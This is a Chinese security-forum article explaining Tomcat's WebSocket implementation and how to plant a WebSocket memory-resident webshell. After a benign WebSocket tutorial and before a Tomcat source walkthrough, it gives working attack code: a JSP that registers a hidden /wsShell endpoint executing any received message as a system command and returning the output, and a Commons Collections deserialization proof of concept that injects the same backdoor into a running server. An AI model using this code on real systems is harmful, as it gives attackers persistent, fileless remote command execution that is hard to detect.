问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Tomct-WebSocket内存马
渗透测试
简单介绍下Tomcat下WebSocket的实现,以及WebSocket内存马的原理以及实现
Tomct-WebSocket内存马 ------------------ ### 0x00 WebSocket简介 WebSocket是一种在Web浏览器和Web服务器之间实现全双工通信的协议,它允许实时双向数据传输。与传统的HTTP请求-响应模式不同,WebSocket提供持久性连接,可以在客户端和服务器之间建立一个长时间保持打开的通信通道。 WebSocket协议最初由HTML5规范引入,其设计旨在解决传统HTTP协议在实时通信方面的局限性。HTTP协议是一种无状态协议,每次请求都需要重新建立连接,每次响应后连接就会关闭,这样的特性不适合频繁的数据传输。而WebSocket在建立连接后,客户端和服务器之间就可以通过发送消息来进行双向通信,而无需重新建立连接。 WebSocket的一些特点: - WebSocket是应用层协议,建立在TCP协议之上 - WebSocket是一种在HTTP协议之上的双向通信协议,它使用HTTP的握手过程来建立连接,然后在连接建立后将HTTP协议切换为WebSocket协议,因此WebSocket与http有着很好的兼容性,并且也复用80和443端口 - WebSocket头部相对较小,与HTTP相比,它减少了数据传输的开销。 - WebSocket支持跨域通信,即客户端和服务器可以在不同域名下运行 - WebSocket协议内置了心跳机制,可以检测连接是否断开,从而及时释放资源并保持连接状态。 - WebSocket可以使用TLS/SSL进行加密,确保数据的安全传输。在支持TLS/SSL的情况下,WebSocket是一个安全的通信协议。 - WebSocket的协议标识符是`ws`,加密情况下的表示符是`wss`,例如`ws://localhost:80/ws` 此处借用一张[图](https://www.ruanyifeng.com/blogimg/asset/2017/bg2017051502.png),来展示一下http和WebSocket的区别  ### 0x01 WebSocket的实现 Apache Tomcat 7开始支持通过WebSocket协议实现实时双向通信。在Tomcat 7及以后的版本中,可以使用`@ServerEndpoint`注解或配置类来定义WebSocket端点,并使用WebSocket API来实现WebSocket连接的建立和消息传输。 此处使用`tomcat8.5.73`,还需要引入一个jar包 ```xml <dependency> <groupId>org.apache.tomcat.embed</groupId> <artifactId>tomcat-embed-websocket</artifactId> <version>8.5.73</version> </dependency> ``` 在不使用`@ServerEndpoint`注解时,实现WebSocket共分为以下几步: 1. 创建一个WebSocket端点类。这个类将实现`javax.websocket.Endpoint`接口,并重写相关的方法; ```java public class MyWebSocketEndpoint extends Endpoint { @Override public void onOpen(javax.websocket.Session session, EndpointConfig endpointConfig) { session.addMessageHandler(new MessageHandler.Whole<String>() { @Override public void onMessage(String message) { // 处理接收到的消息 System.out.println("Server response to client: " + message); try { // 向客户端返回消息 session.getBasicRemote().sendText("Hello Client!"); } catch (IOException e) { e.printStackTrace(); } } }); } @Override public void onClose(Session session, CloseReason closeReason) { super.onClose(session, closeReason); } } ``` 2. 创建一个WebSocket配置类,用于注册WebSocket端点,需要实现`javax.servlet.ServletContextListener`接口,并在`contextInitialized`方法中注册端点。这个配置类其实是个监听器,因为监听器在tomcat启动时加载,并完成实例化、初始化,所以写在`contextInitialized`方法中的代码会在**tomcat启动时**进行执行,从而完成WebSocket的加载。当然,并不一定是要写在这里面,也可以写在其他的listener或filter、servlet里面等。 ```java public class WebSocketConfig implements ServletContextListener { @Override public void contextInitialized(ServletContextEvent sce) { ServerContainer container = (ServerContainer) sce.getServletContext().getAttribute("javax.websocket.server.ServerContainer"); ServerEndpointConfig config = ServerEndpointConfig.Builder.create(MyWebSocketEndpoint.class, "/websocket") .build(); try { container.addEndpoint(config); } catch (DeploymentException e) { e.printStackTrace(); } } @Override public void contextDestroyed(ServletContextEvent sce) { // 处理上下文销毁 } } ``` 3. 将配置类写入web.xml中,也就是将监听器写到里面 ```xml <listener> <listener-class>com.mechoy.ws.WebSocketConfig</listener-class> </listener> ``` 4. 创建WebSocket连接 ```js var socket = new WebSocket("ws://localhost:8080/MemoryTrojan_war_exploded/websocket"); ``` 看一下创建WebSocket连接时,发送了怎样的请求  ```http GET /MemoryTrojan_war_exploded/websocket HTTP/1.1 Host: localhost:8080 Connection: Upgrade Pragma: no-cache Cache-Control: no-cache User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Upgrade: websocket Origin: http://localhost:8080 Sec-WebSocket-Version: 13 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Sec-WebSocket-Key: LJzM+S6daEfXpHlEvqw2JQ== ``` > Connection: Upgrade 告诉服务器在完成请求处理后是否关闭网络连接,通常设置为"Upgrade"。 > Upgrade: websocket 代表客户端希望连接升级为WebSocket > Sec-WebSocket-Version: 13 表示支持的`Websocket`版本 > Sec-WebSocket-Key 随机Base64字符串,客户端生成,用于计算WebSocket握手响应头中的`Sec-WebSocket-Accept`参数。 > > ```http > > HTTP/1.1 101 > Upgrade: websocket > Connection: upgrade > Sec-WebSocket-Accept: khS5aCquONx7ftXbdnk5uvMdqmQ= > Date: Thu, 20 Jul 2023 04:01:10 GMT > ``` ```php > 响应码101 表示协议切换成功 > Upgrade: websocket 表示服务器同意协议切换,将HTTP协议切换到WebSocket协议 > Connection: upgrade 表示服务器同意在完成请求处理后保持网络连接打开。 > Sec-WebSocket-Accept 是`Sec-WebSocket-Key`参数经过计算得出的值,用于确认握手过程是否成功。 5. 发送请求 ```js socket.send("I am Mechoy."); ```   6. 关闭连接 ```js socket.close(); ``` 不使用`@ServerEndpoint`注解的写法,就结束了 ### 0x02 WebSocket内存马的实现 #### JSP实现 其实到这里,就已经能写出来使用JSP动态注入WebSocket的代码了,比如 ```jsp <%@ page import="javax.websocket.server.ServerContainer" %> <%@ page import="javax.websocket.server.ServerEndpointConfig" %> <%@ page import="javax.websocket.*" %> <%@ page import="java.io.BufferedReader" %> <%@ page import="java.io.InputStreamReader" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <html> <head> <title>JSP动态注入WebSocket</title> </head> <body> <%! public static class WSEndpointShell extends Endpoint { @Override public void onOpen(javax.websocket.Session session, EndpointConfig endpointConfig) { final javax.websocket.Session s = session; session.addMessageHandler(new MessageHandler.Partial<String>() { @Override public void onMessage(String message, boolean last) { try { Process process = Runtime.getRuntime().exec(message); BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); StringBuilder output = new StringBuilder(); String line; while ((line = reader.readLine()) != null) { output.append(line).append("\n"); } int exitCode = process.waitFor(); s.getBasicRemote().sendText(output.toString()); } catch (Exception e) { e.printStackTrace(); } } }); } @Override public void onClose(Session session, CloseReason closeReason) { super.onClose(session, closeReason); } } %> <% ServerContainer serverContainer = (ServerContainer) request.getServletContext().getAttribute("javax.websocket.server.ServerContainer"); ServerEndpointConfig c = ServerEndpointConfig.Builder.create(WSEndpointShell.class, "/wsShell").build(); try { serverContainer.addEndpoint(c); } catch (DeploymentException e) { e.printStackTrace(); } %> </body> </html> ``` 其实跟上面实现WebSocket的代码几乎一样,就是换成了JSP的写法,附一张成功的截图。  #### 反序列化实现 然后再来一段使用发序列化打的poc吧,本来想尝试使用javassist去构造一个WebSocket的类,但是由于有泛型,注解等乱七八糟的东西,一直没整出来,所以就换了个比较笨的方式。 服务端就是接收base64编码后的序列化字符串,解码,然后反序列化,CC的版本为3.1 ```java // 自定的WebSocket public class SerWebSocket1 extends Endpoint implements MessageHandler.Whole<String> { private Session session; @Override public void onOpen(Session session, EndpointConfig config) { this.session = session; session.addMessageHandler(this); } @Override public void onMessage(String message) { try { Process process = Runtime.getRuntime().exec((String) message); BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); StringBuilder output = new StringBuilder(); String line; while ((line = reader.readLine()) != null) { output.append(line).append("\n"); } process.waitFor(); session.getBasicRemote().sendText(output.toString()); } catch (Exception e) { e.printStackTrace(); } } } ``` ```java public class SerWebSocketShell extends com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet { static { try { // 这段字符数组就是上面SerWebSocket1.class转换成的 byte[] w = new byte[]{-54, -2, -70, -66, ..., 6, 9}; Method method = ClassLoader.class.getDeclaredMethod("defineClass", new Class[]{byte[].class, int.class, int.class}); method.setAccessible(true); Class cls = (Class) method.invoke(Thread.currentThread().getContextClassLoader(), w, 0, w.length); Object o = cls.newInstance(); org.apache.catalina.core.ApplicationContextFacade ac = (org.apache.catalina.core.ApplicationContextFacade) ((WebappClassLoaderBase)Thread.currentThread().getContextClassLoader()).getResources().getContext().getServletContext(); ((ServerContainer) ac.getAttribute("javax.websocket.server.ServerContainer")).addEndpoint(ServerEndpointConfig.Builder.create(o.getClass(), "/SerWs").build()); } catch (Exception e) { e.printStackTrace(); } } @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {} @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {} } ``` 然后就可以反序列化了,放一张成功的截图,就是这种发送的数据包实在太大了  ### 0x03 源码分析 最后再看一下tomcat是如何加载WebSocket的 Tomcat 提供了一个`org.apache.tomcat.websocket.server.WsSci`类来初始化、加载`WebSocket`。这个类就两个方法,很简单,可以直接开搞,但断点应该下在进入这个类之前,也就是`StandardContext`中,或者再往前一点  然后跟进`entry.getKey().onStartup()`,来到`org.apache.tomcat.websocket.server.WsSci#onStartup` ```java public class WsSci implements ServletContainerInitializer { @Override public void onStartup(Set<Class<?>> clazzes, ServletContext ctx) throws ServletException { WsServerContainer sc = init(ctx, true); // 初始化WsServerContainer容器 // 没有自定义WebSocket的话,就直接return了 if (clazzes == null || clazzes.size() == 0) {return;} // 按类型对进行分组,三个HashSet对应@ServerEndpoint注解、Endpoint的子类,ServerApplicationConfig的子类 Set<ServerApplicationConfig> serverApplicationConfigs = new HashSet<>(); Set<Class<? extends Endpoint>> scannedEndpointClazzes = new HashSet<>(); Set<Class<?>> scannedPojoEndpoints = new HashSet<>(); try { // wsPackage is "javax.websocket." 获取包名? String wsPackage = ContainerProvider.class.getName(); wsPackage = wsPackage.substring(0, wsPackage.lastIndexOf('.') + 1); // 对所有自定义的WebSocket类进行分类 for (Class<?> clazz : clazzes) { JreCompat jreCompat = JreCompat.getInstance(); int modifiers = clazz.getModifiers(); // 获取自定义类的修饰符 if (!Modifier.isPublic(modifiers) || Modifier.isAbstract(modifiers) || Modifier.isInterface(modifiers) || !jreCompat.isExported(clazz)) { // 非公共,抽象类,接口或不是在导出包中就跳过 continue; } // 防止扫描WebSocket API JAR,防止tomcat扫描到的类不是自定义的 if (clazz.getName().startsWith(wsPackage)) { continue; } // 若是javax.websocket.server.ServerApplicationConfig的子类, // 则进行实例化并添加至serverApplicationConfigs if (ServerApplicationConfig.class.isAssignableFrom(clazz)) { serverApplicationConfigs.add( (ServerApplicationConfig) clazz.getConstructor().newInstance()); } // 若是javax.websocket.Endpoint的子类,则将对应的全类名添加至scannedEndpointClazzes if (Endpoint.class.isAssignableFrom(clazz)) { @SuppressWarnings("unchecked") Class<? extends Endpoint> endpoint = (Class<? extends Endpoint>) clazz; scannedEndpointClazzes.add(endpoint); } // 若实现了@ServerEndpoint注解,则将对应类的class添加至scannedPojoEndpoints if (clazz.isAnnotationPresent(ServerEndpoint.class)) { scannedPojoEndpoints.add(clazz); } } } catch (ReflectiveOperationException e) {...} // 过滤结果 Set<ServerEndpointConfig> filteredEndpointConfigs = new HashSet<>(); Set<Class<?>> filteredPojoEndpoints = new HashSet<>(); // 无javax.websocket.server.ServerApplicationConfig的子类时, // 直接将所有使用@ServerEndpoint注解的类添加至 filteredPojoEndpoints if (serverApplicationConfigs.isEmpty()) { filteredPojoEndpoints.addAll(scannedPojoEndpoints); } else { for (ServerApplicationConfig config : serverApplicationConfigs) { Set<ServerEndpointConfig> configFilteredEndpoints = config.getEndpointConfigs(scannedEndpointClazzes); if (configFilteredEndpoints != null) { filteredEndpointConfigs.addAll(configFilteredEndpoints); } Set<Class<?>> configFilteredPojos = config.getAnnotatedEndpointClasses( scannedPojoEndpoints); if (configFilteredPojos != null) { filteredPojoEndpoints.addAll(configFilteredPojos); } } } try { // 向Ws容器中添加符合条件的class // Deploy endpoints for (ServerEndpointConfig config : filteredEndpointConfigs) { sc.addEndpoint(config); } // Deploy POJOs 带有@ for (Class<?> clazz : filteredPojoEndpoints) { sc.addEndpoint(clazz, true); // 注意这个,跟进他 } } catch (DeploymentException e) { throw new ServletException(e); } } static WsServerContainer init(ServletContext servletContext, boolean initBySciMechanism) { // 创建WsServerContainer,servletContext:ApplicationContextFacade WsServerContainer sc = new WsServerContainer(servletContext); // 将新建的WsServerContainer放入ApplicationContext中的attributes属性中 // 以javax.websocket.server.ServerContainer为key,WsServerContainer对象为值 servletContext.setAttribute( Constants.SERVER_CONTAINER_SERVLET_CONTEXT_ATTRIBUTE, sc); // 注册WsSessionListener监听器给servletContext(ApplicationContextFacde) servletContext.addListener(new WsSessionListener(sc)); // 如果ContextListener正在调用此方法,则无法再次注册ContextListener // 注册WsContextListener监听器给servletContext(ApplicationContextFacde) if (initBySciMechanism) { servletContext.addListener(new WsContextListener()); } // 返回这个新的WsServerContainer return sc; } } ```  ```java void addEndpoint(ServerEndpointConfig sec, boolean fromAnnotatedPojo) throws DeploymentException { if (enforceNoAddAfterHandshake && !addAllowed) {...} // 一些检查 try { String path = sec.getPath(); // WebSocket的路径 // 将方法映射添加到用户属性 // PojoMethodMapping 对生命周期方法扫描和封装,只针对注解版的,非注解版为空 // 换句话说,应该是对重写的那些方法,进行映射,为后续的调用铺路 PojoMethodMapping methodMapping = new PojoMethodMapping(sec.getEndpointClass(), sec.getDecoders(), path, getInstanceManager(Thread.currentThread().getContextClassLoader())); if (methodMapping.getOnClose() != null || methodMapping.getOnOpen() != null || methodMapping.getOnError() != null || methodMapping.hasMessageHandlers()) { sec.getUserProperties().put(org.apache.tomcat.websocket.pojo.Constants.POJO_METHOD_MAPPING_KEY, methodMapping); } UriTemplate uriTemplate = new UriTemplate(path); if (uriTemplate.hasParameters()) { // 检查是否有重复的uri Integer key = Integer.valueOf(uriTemplate.getSegmentCount()); ConcurrentSkipListMap<String,TemplatePathMatch> templateMatches = configTemplateMatchMap.get(key); if (templateMatches == null) { // 确保如果并发线程执行此块,它们最终都使用同一个ConcurrentSkipListMap实例 templateMatches = new ConcurrentSkipListMap<>(); configTemplateMatchMap.putIfAbsent(key, templateMatches); templateMatches = configTemplateMatchMap.get(key); } TemplatePathMatch newMatch = new TemplatePathMatch(sec, uriTemplate, fromAnnotatedPojo); TemplatePathMatch oldMatch = templateMatches.putIfAbsent(uriTemplate.getNormalizedPath(), newMatch); if (oldMatch != null) { // 取决于WsSci#onStartup()中POJO之前添加的端点实例 if (oldMatch.isFromAnnotatedPojo() && !newMatch.isFromAnnotatedPojo() && oldMatch.getConfig().getEndpointClass() == newMatch.getConfig().getEndpointClass()) { // WebSocket规范规定在这种情况下忽略新的匹配 templateMatches.put(path, oldMatch); } else {...} // URI重复,抛个异常 } } else { // 这段就跟上面一样了 ExactPathMatch newMatch = new ExactPathMatch(sec, fromAnnotatedPojo); ExactPathMatch oldMatch = configExactMatchMap.put(path, newMatch); if (oldMatch != null) { if (oldMatch.isFromAnnotatedPojo() && !newMatch.isFromAnnotatedPojo() && oldMatch.getConfig().getEndpointClass() == newMatch.getConfig().getEndpointClass()) { configExactMatchMap.put(path, oldMatch); } else {...} } } endpointsRegistered = true; } catch (DeploymentException de) {...} } ``` 其实在看到`org.apache.tomcat.websocket.server.WsServerContainer#addEndpoint(java.lang.Class<?>, boolean)`时就够用了,那个时候就已经知道在不使用`@ServerEndpoint`注解时,如何向内存中添加WebSocket了,就两步 > 1. 创建javax.websocket.server.ServerEndpointConfig对象 > 2. 执行org.apache.tomcat.websocket.server.WsServerContainer#addEndpoint() > 在JSP中注入的话,就多了以了一步 > > 获取org.apache.tomcat.websocket.server.WsServerContainer对象 ### 0x04 最后 之前走过tomcat的一个大致流程,这个看起来也是蛮快的,难点的话倒也没有啥,就是想使用反序列化去实现的时候碰到了难点,最终也没解决,选了一种比较笨的方法。然后就是文章写的不咋样,望见谅。 ### 0x05 参考链接 - [WebSocket 教程](https://www.ruanyifeng.com/blog/2017/05/websocket.html) - [WebSocket内存马之tomcat-websocket源码实现(内存马系列篇七)](https://www.freebuf.com/vuls/345739.html) - [WebSocket通信原理和在Tomcat中实现源码详解](https://stefan.blog.csdn.net/article/details/120025498)
发表于 2023-09-19 09:00:00
阅读 ( 7763 )
分类:
渗透测试
2 推荐
收藏
0 条评论
请先
登录
后评论
mechoy
6 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!